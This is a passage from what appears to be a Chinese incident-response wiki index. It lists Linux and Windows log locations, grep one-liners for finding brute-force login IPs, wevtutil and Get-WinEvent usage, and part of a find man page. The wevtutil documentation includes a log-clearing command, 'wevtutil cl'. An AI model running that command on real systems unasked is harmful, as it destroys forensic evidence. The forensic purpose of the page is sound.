    "title": "linux下病毒查杀",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E7%97%85%E6%AF%92%E6%9F%A5%E6%9D%80%E6%A3%80%E6%9F%A5/index.html"
  },
  {
    "content": "linux下系统日志查询 这里仅做取证方式介绍\n/var/log/* 基本命令 日志默认存放位置：/var/log/\n查看日志配置情况：more /etc/rsyslog.conf\n日志文件 说明 /var/log/cron 记录了系统定时任务相关的日志 /var/log/cups 记录打印信息的日志 /var/log/dmesg 记录了系统在开机时内核自检的信息，也可以使用dmesg命令直接查看内核自检信息 /var/log/mailog 记录邮件信息 /var/log/message 记录系统重要信息的日志。这个日志文件中会记录Linux系统的绝大多数重要信息，如果系统出现问题时，首先要检查的就应该是这个日志文件 /var/log/btmp 记录错误登录日志，这个文件是二进制文件，不能直接vi查看，而要使用lastb命令查看 /var/log/lastlog 记录系统中所有用户最后一次登录时间的日志，这个文件是二进制文件，不能直接vi，而要使用lastlog命令查看 /var/log/wtmp 永久记录所有用户的登录、注销信息，同时记录系统的启动、重启、关机事件。同样这个文件也是一个二进制文件，不能直接vi，而需要使用last命令来查看 /var/log/utmp 记录当前已经登录的用户信息，这个文件会随着用户的登录和注销不断变化，只记录当前登录用户的信息。同样这个文件不能直接vi，而要使用w,who,users等命令来查询 /var/log/secure 记录验证和授权方面的信息，只要涉及账号和密码的程序都会记录，比如SSH登录，su切换用户，sudo授权，甚至添加用户和修改用户密码都会记录在这个日志文件中 /var/log/httpd/access.log； apache日志 /var/log/apache/access.log； apache日志 /var/log/apache2/access.log； apache日志 /var/log/httpdaccess.log apache日志 /usr/local/nginx/logs nginx日志 /var/log/messages ftp日志/etc/vsftp/vsftp.conf 常用命令 1、定位有多少IP在爆破主机的root帐号： grep \"Failed password for root\" /var/log/secure | awk '{print $11}' | sort | uniq -c | sort -nr | more 定位有哪些IP在爆破： grep \"Failed password\" /var/log/secure|grep -E -o \"(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\"|uniq -c 爆破用户名字典是什么？ grep \"Failed password\" /var/log/secure|perl -e 'while($_=\u003c\u003e){ /for(.*?) from/; print \"$1\\n\";}'|uniq -c|sort -nr 2、登录成功的IP有哪些： grep \"Accepted \" /var/log/secure | awk '{print $11}' | sort | uniq -c | sort -nr | more 登录成功的日期、用户名、IP： grep \"Accepted \" /var/log/secure | awk '{print $1,$2,$3,$9,$11}' 3、增加一个用户kali日志： Jul 10 00:12:15 localhost useradd[2382]: new group: name=kali, GID=1001 Jul 10 00:12:15 localhost useradd[2382]: new user: name=kali, UID=1001, GID=1001, home=/home/kali , shell=/bin/bash Jul 10 00:12:58 localhost passwd: pam_unix(passwd:chauthtok): password changed for kali #grep \"useradd\" /var/log/secure 4、删除用户kali日志： Jul 10 00:14:17 localhost userdel[2393]: delete user 'kali' Jul 10 00:14:17 localhost userdel[2393]: removed group 'kali' owned by 'kali' Jul 10 00:14:17 localhost userdel[2393]: removed shadow group 'kali' owned by 'kali' # grep \"userdel\" /var/log/secure 5、su切换用户： Jul 10 00:38:13 localhost su: pam_unix(su-l:session): session opened for user good by root(uid=0) sudo授权执行: sudo -l Jul 10 00:43:09 localhost sudo: good : TTY=pts/4 ; PWD=/home/good ; USER=root ; COMMAND=/sbin/shutdown -r nowwindows下系统日志查询 首先众所周知常见的查询日志的方法：电脑-右键管理-Windows日志，这里不再赘述，这种方法查询和导出都非常缓慢，应急场景不推荐。至少你可以通过复制%SystemRoot%\\Logs；%SystemRoot%\\System32\\winevt。两个整文件基本完成系统日志取证工作，这里我们尝试采用其他方式目的为了提高现场的效率。\n%SystemRoot%\\Logs # 系统日志\n%SystemRoot%\\System32\\winevt # 系统日志\n%SystemDrive%\\inetpub\\logs\\LogFiles；# IIS日志\n%SystemRoot%\\System32\\LogFiles\\W3SVC1； # IIS日志\n%SystemRoot%\\System32\\LogFiles\\HTTPERR； # IIS日志\n%SystemDrive%\\inetpub\\logs\\LogFiles\\W3SVC1； # IIS日志\nWevtutil（cmd） 基本命令 cmd 输入：Wevtutil /?\n用于检索有关事件日志和发布者的信息， 安装和卸载事件清单，运行查询以及导出、存档和清除日志。 用法: 你可以使用短(如 ep /uni)或长(如 enum-publishers /unicode)形式的命令和选项名称。 命令、选项和选项值不区分大小写。 变量均使用大写形式。 wevtutil COMMAND [ARGUMENT [ARGUMENT] ...] [/OPTION:VALUE [/OPTION:VALUE] ...] 命令: el | enum-logs 列出日志名称。 gl | get-log 获取日志配置信息。 sl | set-log 修改日志配置。 ep | enum-publishers 列出事件发布者。 gp | get-publisher 获取发布者配置信息。 im | install-manifest 从清单中安装事件发布者和日志。 um | uninstall-manifest 从清单中卸载事件发布者和日志。 qe | query-events 从日志或日志文件中查询事件。 gli | get-log-info 获取日志状态信息。 epl | export-log 导出日志。 al | archive-log 存档导出的日志。 cl | clear-log 清除日志。 常用选项: /{r | remote}:VALUE 如果指定，则在远程计算机上运行该命令。VALUE 是远程计算机名称。 /im 和 /um 选项不支持远程操作。 /{u | username}:VALUE 指定一个不同的用户以登录到远程计算机。 VALUE 是 domain\\user 或 user 形式的用户名。只有在指定 /r 选项时才适用。 /{p | password}:VALUE 指定的用户密码。如果未指定， 或者 VALUE 为 \"*\"，则会提示用户输入密码。 只有在指定 /u 选项时才适用。 /{a | authentication}:[Default|Negotiate|Kerberos|NTLM] 用于连接到远程计算机的身份验证类型。默认值为 Negotiate。 /{uni | unicode}:[true|false] 使用 Unicode 显示输出。如果为 true，则使用 Unicode 显示输出。 要了解特定命令的详细信息，请键入以下命令: wevtutil COMMAND /?语法：\nwevtutil [{el | enum-logs}] [{gl | get-log} \u003cLogname\u003e [/f:\u003cFormat\u003e]] [{sl | set-log} \u003cLogname\u003e [/e:\u003cEnabled\u003e] [/i:\u003cIsolation\u003e] [/lfn:\u003cLogpath\u003e] [/rt:\u003cRetention\u003e] [/ab:\u003cAuto\u003e] [/ms:\u003cMaxSize\u003e] [/l:\u003cLevel\u003e] [/k:\u003cKeywords\u003e] [/ca:\u003cChannel\u003e] [/c:\u003cConfig\u003e]] [{ep | enum-publishers}] [{gp | get-publisher} \u003cPublishername\u003e [/ge:\u003cMetadata\u003e] [/gm:\u003cMessage\u003e] [/f:\u003cFormat\u003e]] [{im | install-manifest} \u003cManifest\u003e] [{um | uninstall-manifest} \u003cManifest\u003e] [{qe | query-events} \u003cPath\u003e [/lf:\u003cLogfile\u003e] [/sq:\u003cStructquery\u003e] [/q:\u003cQuery\u003e] [/bm:\u003cBookmark\u003e] [/sbm:\u003cSavebm\u003e] [/rd:\u003cDirection\u003e] [/f:\u003cFormat\u003e] [/l:\u003cLocale\u003e] [/c:\u003cCount\u003e] [/e:\u003cElement\u003e]] [{gli | get-loginfo} \u003cLogname\u003e [/lf:\u003cLogfile\u003e]] [{epl | export-log} \u003cPath\u003e \u003cExportfile\u003e [/lf:\u003cLogfile\u003e] [/sq:\u003cStructquery\u003e] [/q:\u003cQuery\u003e] [/ow:\u003cOverwrite\u003e]] [{al | archive-log} \u003cLogpath\u003e [/l:\u003cLocale\u003e]] [{cl | clear-log} \u003cLogname\u003e [/bu:\u003cBackup\u003e]] [/r:\u003cRemote\u003e] [/u:\u003cUsername\u003e] [/p:\u003cPassword\u003e] [/a:\u003cAuth\u003e] [/uni:\u003cUnicode\u003e]参数：\n参数 说明 {el | 枚举日志} 显示所有日志的名称。 {gl | 获取日志} [/f： ] 显示指定日志的配置信息，其中包括日志是否已启用、日志的当前最大大小限制以及日志所存储到文件的路径。 {sl | set 日志} [/e： ][/i： ][/lfn： ][/rt： ][/ab： ][/ms： ][/l： ][/k： ][/ca： ][/c： ] 修改指定日志的配置。 {ep | enum-发布服务器} 显示本地计算机上的事件发布者。 {gp | get-publisher} [/ge： ][/gm： ][/f： ]] 显示指定事件发布者的配置信息。 {im | 安装清单} 从清单安装事件发布者和日志。 有关事件清单和使用此参数的详细信息，请参阅 Microsoft 开发人员网络上的 Windows 事件日志 SDK (MSDN) 网站 (https://msdn.microsoft.com) 。 {um | 卸载-清单} 从清单中卸载所有发布服务器和日志。 有关事件清单和使用此参数的详细信息，请参阅 Microsoft 开发人员网络上的 Windows 事件日志 SDK (MSDN) 网站 (https://msdn.microsoft.com) 。 {qe | } 个查询[/lf： ][/sq： ][/q： ][/bm： ][/sbm： ][/rd： ][/f： ][/l： ][/c： ][/e： ] 从事件日志、日志文件或使用结构化查询读取事件。 默认情况下，提供的日志名称 。 但是，如果使用 /lf 选项，则 必须是日志文件的路径。 如果使用 /sq 参数，则 必须是包含结构化查询的文件的路径。 {gli | loginfo} [/lf： ] 显示有关事件日志或日志文件的状态信息。 如果使用 /lf 选项， 则是日志文件的路径。 可以运行 wevtutil el 获取日志名称列表。 {epl | 导出日志} [/lf： ][/sq： ][/q： ][/ow： ] 从事件日志、日志文件或使用结构化查询从事件日志中导出事件到指定的文件。 默认情况下，提供的日志名称 。 但是，如果使用 /lf 选项，则 必须是日志文件的路径。 如果使用 /sq 选项，则 必须是包含结构化查询的文件的路径。 是文件的路径，导出的事件将存储在该文件中。 {al | 存档-log} [/l： ] 以自包含格式存档指定的日志文件。 将创建一个子目录，其中包含区域设置的名称，并将所有特定于区域设置的信息保存在该子目录中。 通过运行 wevtutil al 创建目录和日志文件之后，无论是否安装了发布服务器，都可以读取文件中的事件。 {cl | clear log} [/bu： ] 从指定的事件日志中清除事件。 可以使用 /bu 选项来备份已清除的事件。 选项：\n选项 选项 说明 /f： 指定输出应为 XML 或文本格式。 如果 为 XML，则输出以 XML 格式显示。 如果 为 Text，则输出在没有 XML 标记的情况下显示。 默认值为 Text。 /e: 启用或禁用日志。 可以是 true 或 false。 /i： 设置日志隔离模式。 可以是系统、应用程序或自定义。 日志的隔离模式确定日志是否与同一隔离类中的其他日志共享会话。 如果指定系统隔离，目标日志将至少与系统日志共享写入权限。 如果指定应用程序隔离，目标日志将至少与应用程序日志共享写入权限。 如果指定自定义隔离，还必须使用 /ca 选项提供安全描述符。 /lfn： 定义日志文件名。 是事件日志服务存储此日志的事件的文件的完整路径。 /rt： 设置日志保留模式。 可以是 true 或 false。 日志保留模式确定日志达到其最大大小时事件日志服务的行为。 如果事件日志达到其最大大小，并且日志保留模式为 true，则保留现有事件并丢弃传入事件。 如果日志保留模式为 false，则传入事件将覆盖日志中最早的事件。 /ab： 指定日志自动备份策略。 可以是 true 或 false。 如果此值为 true，则日志在达到最大大小时将自动备份。 如果此值为 true，则 (/rt 选项指定的保留期) 也必须设置为 true。 /ms： 设置日志的最大大小（以字节为单位）。 最小日志大小1048576字节 (1024KB) 日志文件始终为 64KB 的倍数，因此输入的值将相应地舍入。 /l: 定义日志的级别筛选器。 可以是任何有效的级别值。 此选项仅适用于具有专用会话的日志。 可以通过将 设置为 0 来删除级别 筛选器。 /k： 指定日志的关键字筛选器。 可以是任何有效的 64 位关键字掩码。 此选项仅适用于具有专用会话的日志。 /ca： 设置事件日志的访问权限。 是一个安全描述符，它使用安全描述符定义语言 (SDDL) 。 有关 SDDL 格式的信息，请参阅 Microsoft 开发人员网络 (MSDN) 网站 https://msdn.microsoft.com () 。 /c： 指定配置文件的路径。 此选项将导致从 中定义的配置文件读取日志属性 。 如果使用此选项，则不得指定 参数。 日志名称会从配置文件中读取。 /ge： 获取此发布服务器可以引发的事件的元数据信息。 可以是 true 或 false。 /gm： 显示实际消息，而不是数字消息 ID。 可以是 true 或 false。 /lf： 指定应从日志或日志文件中读取事件。 可以是 true 或 false。 如果为 true，则命令的参数是日志文件的路径。 /sq： 指定应该使用结构化查询获取事件。 可以是 true 或 false。 如果为 true，则 是包含结构化查询的文件的路径。 /q： 定义 XPath 查询以筛选读取或导出的事件。 如果未指定此选项，将返回或导出所有事件。 当 /sq 为 true 时 ，此选项 不可用。 /bm： 指定包含上一查询中的书签的文件的路径。 /sbm： 指定用于保存此查询书签的文件的路径。 文件扩展名应.xml。 /rd： 指定事件的读取方向。 可以是 true 或 false。 如果为 true，则首先返回最近的事件。 /l: 定义用于打印特定区域设置中的事件文本区域设置字符串。 仅在使用 /f 选项以文本格式打印事件时可用。 /c： 设置要读取的最大事件数。 /e: 在 XML 中显示事件时包含根元素。 是根元素中需要字符串。 例如 ，/e：root 将导致 XML 包含根元素对 。 /ow： 指定应覆盖导出文件。 可以是 true 或 false。 如果为 true，并且 中指定的导出文件 已存在，将覆盖该文件而不进行确认。 /bu： 指定存储已清除事件的文件的路径。 在备份文件的名称中包括 .evtx 扩展名。 /r： 在远程计算机上运行 命令。 是远程计算机的名称。 im 和 um 参数不支持远程操作。 /u： 指定要登录到远程计算机的不同用户。 是域\\用户或用户形式的用户名。 此选项仅在指定了 /r 选项时适用。 /p： 指定用户的密码。 如果使用 /u 选项，并且未指定此选项或 为 ，则系统会提示用户输入 密码。此选项仅在指定 * * /u * 选项时适用。 /a： 定义用于连接到远程计算机的身份验证类型。 可以是 Default、Negotiate、Kerberos 或 NTLM。 默认值为 Negotiate。 /uni： 以 Unicode 显示输出。 可以是 true 或 false。 如果 为 true，则输出为 Unicode。 官方示例：\n列出所有日志的名称：\nwevtutil el以 XML 格式显示有关本地计算机上的系统日志的配置信息：\nwevtutil gl System /f:xml使用配置文件设置事件日志属性 (参阅) 的配置文件示例的备注：\nwevtutil sl /c:config.xml显示有关 Microsoft Windows-Eventlog 事件发布者的信息，包括有关发布者可以引发的事件的元数据：\nwevtutil gp Microsoft-Windows-Eventlog /ge:true从 myManifest.xml 清单文件中安装发布服务器和日志：\nwevtutil im myManifest.xml从 myManifest.xml 清单文件卸载发布服务器和日志：\nwevtutil um myManifest.xml以文本格式显示应用程序日志中三个最近的事件：\nwevtutil qe Application /c:3 /rd:true /f:text显示应用程序日志的状态：\nwevtutil gli Application将事件从系统日志导出到 C:\\backup\\system0506.evtx：\nwevtutil epl System C:\\backup\\system0506.evtx将所有事件保存到 C:\\admin\\backups\\a10306.evtx 后，请清除应用程序日志中的所有事件：\nwevtutil cl Application /bu:C:\\admin\\backups\\a10306.evtx参考：https://docs.microsoft.com/zh-cn/windows-server/administration/windows-commands/wevtutil\n常用命令 wevtutil el # 列出已注册的事件日志 wevtutil epl System C:\\System_log.evtx # 将System日志导出到文件C:\\System_log.evtx wevtutil epl Microsoft-Windows-RemoteDesktopServices-RdpCoreTS/Operational C:\\rdp_log.evtx # 导出远程桌面日志到C:\\rdp_log.evtx wevtutil qe Application /q:\"Event/System/EventID=1704\" /c:100 /f:text # 在应用日志中的最后100个条目中搜索ID为1704的事件 Get-winEvent（ps） Get-WinEvent 用于替代运行 Windows Vista 及更高版本的 Windows 的计算机上的 Get-EventLog cmdlet。Get-EventLog 只获取传统事件日志中的事件。Windows PowerShell 2.0 为 Windows Vista 以前的系统保留了 Get-EventLog。\n基本命令 Get-WinEvent [-LogName] \u003cstring[]\u003e [-ComputerName \u003cstring\u003e] [-Credential \u003cPSCredential\u003e] [-FilterXPath \u003cstring\u003e] [-Force \u003cswitch\u003e] [-MaxEvents \u003cint64\u003e] [-Oldest] [\u003cCommonParameters\u003e] Get-WinEvent [-Path] \u003cstring[]\u003e [-ComputerName \u003cstring\u003e] [-Credential \u003cPSCredential\u003e] [-FilterXPath \u003cstring\u003e] [-Force \u003cswitch\u003e] [-MaxEvents \u003cint64\u003e] [-Oldest] [\u003cCommonParameters\u003e] Get-WinEvent [-ProviderName] \u003cstring[]\u003e [-ComputerName \u003cstring\u003e] [-Credential \u003cPSCredential\u003e] [-FilterXPath \u003cstring\u003e] [-Force \u003cswitch\u003e] [-MaxEvents \u003cint64\u003e] [-Oldest] [\u003cCommonParameters\u003e] Get-WinEvent -FilterHashTable \u003cHashtable[]\u003e [-ComputerName \u003cstring\u003e] [-Credential \u003cPSCredential\u003e] [-Force \u003cswitch\u003e] [-MaxEvents \u003cint64\u003e] [-Oldest] [\u003cCommonParameters\u003e] Get-WinEvent [-ListLog] \u003cstring[]\u003e [-ComputerName \u003cstring\u003e] [-Credential \u003cPSCredential\u003e] [\u003cCommonParameters\u003e] Get-WinEvent [-ListProvider] \u003cstring[]\u003e [-ComputerName \u003cstring\u003e] [-Credential \u003cPSCredential\u003e] [\u003cCommonParameters\u003e] Get-WinEvent -FilterXml \u003cXmlDocument\u003e [-ComputerName \u003cstring\u003e] [-Credential \u003cPSCredential\u003e] [-Force \u003cswitch\u003e] [-MaxEvents \u003cint64\u003e] [-Oldest] [\u003cCommonParameters\u003e]Get-WinEvent cmdlet 从包括传统日志（例如系统日志和应用程序日志）在内的事件日志和 Windows Vista 中引入的新 Windows 事件日志技术生成的事件日志中获取事件。它还获取 Windows 事件跟踪 (ETW) 生成的日志文件中的事件。\n如果没有参数，则 Get-WinEvent 命令获取计算机上的所有事件日志中的所有事件。若要中断此命令，请按 Ctrl+C。\nGet-WinEvent 还列出事件日志和事件日志提供程序。可以从选定日志中或者从选定事件提供程序生成的日志中获取事件。并且可以将来自多个源的事件组合在一个命令中。Get-WinEvent 允许使用 XPath 查询、结构化 XML 查询和简化的哈希表查询来筛选事件。\n示例：\n# 获取 Server01、Server02 和 Server03 计算机上的 Windows PowerShell 事件日志的对象。因为 ComputerName 参数只接受一个值，所以第二个命令使用 Foreach 关键字。 $s = \"Server01\", \"Server02\", \"Server03\" foreach ($server in $s) {$server; get-winevent -listlog \"Windows PowerShell\" -computername $server} # 显示计算机用用程序日志中所有程序 (get-winevent -listlog Application).providernames # 名称包含单词“policy”的事件日志提供程序 get-winevent -listprovider *policy* # Microsoft-Windows-GroupPolicy 事件提供程序生成的事件 ID 以及事件说明 (get-winevent -listprovider microsoft-windows-grouppolicy).events | format-table id, description -auto # 统计日志中每个事件 $events = get-winevent -logname \"Windows PowerShell\" $events.count # 统计事件数 $events | group-object id -noelement | sort-object count -desc # 倒序排列告警编号和统计数目 $events | group-object leveldisplayname -noelement # 统计种类 # 获取计算机上的所有事件日志中以及 Microsoft-Windows-Kernel-WHEA 事件日志中名称包括“disk”的错误事件。 get-winevent -logname *disk*, Microsoft-Windows-Kernel-WHEA # 从测试目录中获取事件日志 get-winevent -path 'c:\\ps-test\\Windows PowerShell.evtx' # 获取日志中 100 个最旧的事件 get-winevent -path 'c:\\tracing\\tracelog.etl' -maxevents 100 -oldest get-winevent -path 'c:\\tracing\\tracelog.etl' -oldest | sort-object -property timecreated -desc | select-object -first 100 get-winevent -logname \"Windows PowerShell\" -maxevents 100 -oldest # 获取两个日志中100条最老的安全事件 get-winevent -logname \"Windows PowerShell\",\"System\" -maxevents 100 -oldest # 获取24小时前的日志 C:\\PS\u003e# Use the Where-Object cmdlet C:\\PS\u003e $yesterday = (get-date) - (new-timespan -day 1) C:\\PS\u003e get-winevent -logname \"Windows PowerShell\" | where {$_.timecreated -ge $yesterday} # Uses FilterHashTable C:\\PS\u003e $yesterday = (get-date) - (new-timespan -day 1) C:\\PS\u003e get-winevent -FilterHashTable @{LogName='Windows PowerShell'; Level=3; StartTime=$yesterday} # Use FilterXML C:\\PS\u003e get-winevent -FilterXML \"\u003cQueryList\u003e\u003cQuery\u003e\u003cSelect Path='Windows PowerShell'\u003e*[System[Level=3 and TimeCreated[timediff(@SystemTime) \u003c= 86400000]]]\u003c/Select\u003e\u003c/Query\u003e\u003c/QueryList\u003e\" # Use FilterXPath C:\\PS\u003e get-winevent -LogName \"Windows Powershell\" -FilterXPath \"*[System[Level=3 and TimeCreated[timediff(@SystemTime) \u003c= 86400000]]]\" # 获取两天前日期的日志 C:\\PS\u003e$date = (get-date).AddDays(-2) C:\\PS\u003e $events = get-winevent -FilterHashTable @{ logname = \"Microsoft-Windows-Diagnostics-Performance/Operational\"; StartTime = $date; ID = 100 } # 使用筛选器哈希表来查找上周发生的 Internet Explorer 应用程序错误 C:\\PS\u003e$starttime = (get-date).adddays(-7) C:\\PS\u003e $ie-error = Get-WinEvent -FilterHashtable @{logname=\"application\"; providername=\"Application Error\"; data=\"iexplore.exe\"; starttime=$starttime}常用命令 get-winevent -listlog * # 此命令获取本地计算机上的所有日志。 # 日志按 Get-WinEvent 获取它们的顺序列出。通常首先检索传统日志，然后检索新的 Windows 事件日志。 # 因为通常有一百多个事件日志，所以此参数需要日志名称或名称模式。若要获取所有日志，请使用 *。 get-winevent -listlog Setup | format-list -property * # 这些命令获取表示本地计算机上的传统系统日志的对象。该对象包括有关日志的有用信息，其中包括日志大小、事件日志提供程序、文件路径以及是否已启用日志。 get-winevent -listlog * -computername Server01| where {$_.recordcount} # 此命令只获取 Server01 计算机上含有事件的事件日志。许多日志可能是空的。 # 此命令使用 Get-WinEvent 在您使用 ListLog 参数时返回的 EventLogConfiguration 对象的 RecordCount 属性。参考：\nhttps://docs.microsoft.com/en-us/previous-versions/dd367894(v=technet.10)?redirectedfrom=MSDN\nhttps://blog.csdn.net/weixin_44591106/article/details/98592519\n",
    "description": "",
    "tags": null,
    "title": "系统日志查询",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E7%B3%BB%E7%BB%9F%E6%97%A5%E5%BF%97%E6%A3%80%E6%9F%A5/index.html"
  },
  {
    "content": "在日常应急下，我们除了针对重要数据检查，还会针对一些重点文件目录进行检查，相关目录或多或少受到黑客攻击的影响留下了痕迹，对相关文件的检查和分析有助于我们还原整个攻击链。本文则注重相关目录基本的实用查看查询方式技巧展开。\nLinux下常见重点文件目录检查 临时目录检查 /tmp\n查看敏感目录，如/tmp目录下的文件，同时注意隐藏文件夹，以“..”为名的文件夹具有隐藏属性\n最近访问的文件 find 基本用法 为了方便查阅这里放一下汉化版find的man手册\n总览 find [path...] [expression] 描述 这个文档是GNU版本 find 命令的使用手册。 find 搜索目录树上的每一个文件名，它从左至右运算给定的表达式，按照优先规则(见运 算符OPERATORS一节)进行匹配，直到得出结果（左边运算在 '与' 操作中得出假， 在'或' 操作中得出真），然后 find 移向下一个文件名。 第一个以 '-' , '(' , ')' , ',' 或 '!' 这些字符起始的参数是表达式的开始; 在它之前的任何参数是要搜索的路径，在它之后的任何参数都是表达式的余下部分。 如果没有路径参数，缺省用当前目录。如果没有表达式，缺省表达式 用 '-print'. 当所有文件都成功处理时 find 退出并返回状态值0。如果发生错误则返回一个大于0的值。 表达式 表达式是由选项(选项总是影响所有的操作, 而不仅仅是一个指定的文件的处 理, 而且总是返回真值)，测试(测试返回一个真值或一个假值)，还有动 作(动作有side effects, 返回一个真值或假值) 组成。它们都以运算符分开.忽 略运算符的时候，默认使用 -and 连接. 如果表达式没有包含 -prune 以外的动 作，当表达式为真时会执行 -print 动作。 选项 所有的选项都总是返回真值，它们总会被执行，除非放在表达式中执行不到的地方。 因此，清楚起见，最好把它们放在表达式的开头部分。 -daystart 从当日起始时开始而不是从24小时之前，计算时间(for -amin, -atime, -cmin, -ctime, -mmin, and -mtime)。 -depth 先处理目录的内容再处理目录本身。 -follow 不检索符号链接。隐含了 -noleaf。 -help, --help 列出 find 的命令行用法的概要，然后退出。 -maxdepth levels 进入命令行参数指定的目录下层目录时，最深不超过levels(一个非负整数) 层。`-maxdepth 0' 意味着只在命令行参数指定的目录中执行测试和动作。 -mindepth levels 不在levels(一个非负整数)层之内执行任何测试和动作。`-mindepth 1'意 味着处理所有的文件，除了命令行参数指定的目录中的文件。 -mount 不进入处于其它文件系统之上的目录。可以用-xdev代替，从而和一些其他版本的 find 兼容。 -noleaf 不为“目录中子目录数量比硬连接数少2”这种假设做优化。这个选项在搜索那些不遵 循UNIX文件系统链接约定的文件系统时用，比如CD-ROM,MS-DOS文件系统或AFS卷的 加载点。在普通的UNIX文件系统中,每个目录至少有两个硬连接,它的名字和它 的 '.' 条目。另外，它的子目录(假如有)还会各有一个 '..' 链接到它。在 find 检索一个目录时，发现子目录数比它的连接数少二时，它就知道目录中的其他条目 并非目录(而是目录树中的叶(`leaf')节点)。除非需要检索的是这个叶节点，否则 没必要去处理它。这样可以带来很大的搜索速度提升。 -version, --version 打印find的版本号然后退出。 -xdev 不进入处于其他文件系统之上的目录。 测试TESTS 数字参数可以这样给出： +n 是比 n 大， -n 是比 n 小， n 正好是 n 。 -amin n 对文件的最近一次访问是在 n 分钟之前。 -anewer file 对文件的最近一次访问比 file 修改时间要晚。如果命令行中 -follow 在 -anewer 之前，(也只有在这种情况下) -anewer 会受 -follow 的影响。 -atime n 对文件的最近一次访问是在 n*24 小时之前。 -cmin n 对文件状态的最近一次修改是在 n 分钟之前。 -cnewer file 对文件状态的最近一次修改比 file 修改时间要晚。如果命令行中 -follow 在 -cnewer 之前，(也只有在这种情况下) -cnewer 会受 -follow 的影响。 -ctime n 对文件状态的最近一次修改是在 n*24 小时之前。 -empty 文件是空的普通文件或者空目录。 -false 总是false。 -fstype type 文件处于 type 类型的文件系统之上。有效的文件系统类型在不同版本的Unix中是不同的；一些Unix中的不完全的文件系统类型列表是这样：ufs, 4.2, 4.3, nfs, tmp, mfs, S51K, S52K. 你可以用 -printf 加上 %F 指令来查看你的文件系统的类型。 -gid n 文件的数字形式的组ID是 n。 -group gname 文件属于 gname (也允许使用数字形式的组ID). -ilname pattern 和 -lname 类似，但是匹配时是不区分大小写的。 -iname pattern 和 -name 类似，但是匹配时是不区分大小写的。例如，`fo*' and `F??' 模式与文件名 `Foo', `FOO', `foo', `fOo' 等等相匹配。 -inum n 文件的 i 结点数是 n。 -ipath pattern 和 -path 类似，但是匹配时是不区分大小写的。 -iregex pattern 和 -regex 类似, 但是匹配时是不区分大小写的。 -links n 文件有 n 个链接。 -lname pattern 文件是一个与pattern 匹配的符号链接。元字符不会对`/' 或 `.' 做特殊处理。 -mmin n 对文件数据的最近一次修改是在 n 分钟之前。 -mtime n 对文件数据的最近一次修改是在 n*24 小时之前。 -name pattern 基本的文件名(将路径去掉了前面的目录)与shell模式pattern相匹配。元字符(`*', `?', 还有`[]' ) 不会匹配文件名开头的`.' 。使用 -prune 来略过一个目录及其中的文件。查看 -path 的描述中的范例。 -newer file 对文件的最近一次修改比 file 修改时间要晚。如果命令行中 -follow 在 -newer 之前，(也只有在这种情况下) -newer 会受 -follow 的影响。 -nouser 没有符合文件的数字形式的用户ID的用户。 -nogroup 没有符合文件的数字形式的组ID的组。 -path pattern 文件名与shell模式pattern相匹配。元字符不会对`/' 或 `.' 做特殊处理。因此，例如： find . -path './sr*sc' 如果存在 './src/misc' 的话，会将它打印出来。想要忽略一个完整的目录树，应当使用-prune 而不是检查目录树中所有的文件。例如：要跳过 'src/emacs' 目录和其中所有的文件和子目录，把其他找到的文件打印出来，应当这样： find . -path './src/emacs' -prune -o -print -perm mode 文件的权限位恰好是 mode (八进制或符号)。 Symbolic modes use mode 0 as a point of departure. -perm -mode 所有的权限位 mode 都被设置了的文件。 -perm +mode 任何权限位 mode 被设置了的文件。 -regex pattern 文件名与正则表达式 pattern 匹配。这是对整个路径的匹配，不是搜索文件。例如，要匹配名为`./fubar3' 的文件，可以使用正则表达式 `.*bar.' 或者 `.*b.*3'，但是不能用`b.*r3'。 -size n[bckw] 文件使用了 n 单位个存储单元。默认的单位是512字节的块，也可以用n后面加上 `b' 来指定这个值。其他的单位是字节，如果在 n 后面加上 `c' ；千字节(kB)，如果在 n 后面加上`k' ；两字节的字，如果在 n 后面加上 `w' 。大小不会计入 indirect blocks，但是会计入没有真正分配空间的疏松文件中的块。 -true 总是true。 -type c 文件是 c 类型的。类型可取值如下： b 特殊块文件(缓冲的) c 特殊字符文件(不缓冲) d 目录 p 命名管道 (FIFO) f 普通文件 l 符号链接 s 套接字 D 门 (Solaris 特有) -uid n 文件的数字形式的用户ID是 n 。 -used n 文件最后一次存取是在最后一次修改它的状态的 n 天之后。 -user uname 文件的所有者是 uname (也可以使用数字形式的用户ID). -xtype c 和 -type 相同，除非文件是一个符号链接。对于符号链接：如果没有给出 -follow ，如果文件是一个指向 c 类型文件的链接，那么返回true；如果给出了 -follow ，如果 c 是 `l' 那么返回true。换句话说，对于符号链接，-xtype 检查那些 -type 不检查的文件。 动作actions -exec command ; 执行 command；如果命令返回状态值0，那么 exec 返回true。所有 find 其余的命令行参数将作为提供给命令的参数，直到遇到一个由 `;' 组成的参数为止。命令的参数中，字符串 `{}' 将以正在处理的文件名替换。所有的 `{}' 都会被替换，不仅是在单独的一个参数中。有些版本的 find 不是这样做的。 这些参数可能需要用 `\\' 来escape 或者用括号括住，防止它们被shell展开。命令是从起始目录执行的。 -fls file 返回true；类似 -ls 但是像 -fprint 那样写入 file。 -fprint file 返回true；将文件全名打印到文件 file 中。如果运行 find 时 file 不存在，那么它将被创建。如果它存在，它将被覆盖。文件名``/dev/stdout'' 和``/dev/stderr'' 会作特殊处理；它们分别指的是标准输出和标准错误输出。 -fprint0 file 返回true；类似 -print0 但是像 -fprint 那样写入 file。 -fprintf file format 返回true；类似 -printf 但是像 -fprint 那样写入 file。 -ok command ; 类似 -exec 但是会先向用户询问 